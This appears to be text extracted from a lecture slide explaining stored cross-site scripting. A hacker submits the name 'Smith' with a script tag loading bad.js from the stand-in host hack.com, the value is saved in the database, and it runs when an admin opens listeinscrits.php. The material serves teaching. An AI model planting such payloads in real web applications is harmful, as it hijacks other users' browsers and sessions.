 31
1.Example XSS
admin.
1 GET listeinscrits.php
XSS
3
Web
Application
Smith <script
src=http://hack.com/bad.js>
</script>
XSS
SGBD
2
Smith <script src=http://hack.com/bad.js></script>
GET http://hack.com/bad.js
Hack.com
Cross site scripting(XSS)
 Attack stored on the web server
 XSS sent by the hacker
 access to a resource causes the execution XSS
 